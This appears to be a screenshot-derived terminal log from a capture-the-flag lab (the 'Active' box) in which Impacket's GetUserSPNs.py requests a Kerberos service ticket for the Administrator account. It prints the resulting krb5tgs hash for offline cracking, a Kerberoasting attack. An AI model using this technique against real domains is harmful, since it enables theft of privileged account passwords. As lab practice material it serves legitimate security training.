 ┌──(kali㉿kali)-[~/Desktop/impacket]
└─$ GetUserSPNs.py active.htb/svc_tgs -dc-ip 10.129.219.179 -request
/home/kali/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setu
is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastLogon                   Delegation
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:40.351723  2025-06-22 04:33:20.538946
[-] CCache file is not found. Skipping...
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$bd2cae76ea2f28da8535460a6d717203$751edd2f4ca2d158c2cddc16616a95bd84734a036fc65a0148d1275966b5e4ad31e7
ecbb651fbd19bae90f55de054aea5238cc5157272c07675167cbd2a5670c7d45dbf38830583eb67a0cce96abcffdaae288cc176cdca6b9215f6717e0e617f5663845502c69027fbb710ae0da54e581acbfbc1
317ad161dfbee41abb671028313eb41f1998d2a448ad88f9e7c2b75bad894a5cbd32762744cc5d64ab9e7b3f438e997b8c97e052be43fdaad48cb938166ce43565855ceba73f08d2d8a04ab1be77431294f73
d0e8502f1f06b51971071396eccf28f013d424ae9754666832b90dec58aca038ad0c0533041a3178750c8b4def93a727ec798e2ee6cdbbd41143f6e1871b2065cf672ae6c0b39338d3ca36be14f99fb6f66bf
d964ba6e1ba2ac36386c81ee4658426057e64c8887b1ecf9535fc80e2f124a86e237ca245a48ac76c6fb08f6514a9d559b11e55bfc023b2b28525dcceda320879b452527beffd15db63748901a87a2a99e86e
4099a97c1fddf9b1d7dc60f11a35446fb95e9863f07b06545cb23208395e71909026c9d179db85fba853b933d2535f3355f60e8aaa361495ad2984b556940bf2626f1fcea0ec3b52cebfc2002dda4976cb187
6bafe49de599506944e01be6190478673919ff401c8b4dcc94a3e070174128b045e1d107a7e5b0826249b76a350e782b08b027d68cd97e6bb9833e9adda3dbc663fec123f4d4b5ec9dc08b9201d8486232931
941419222f5c8498ed84da069c40656f71c55749eca6c56d145f07ea2042494842b9ce821fa7eec18a112ac9d5d9d360134eb231b9428392ff813410b04d26de95a1d583d2f5b6f4cfe5c6c5964356daf1ed2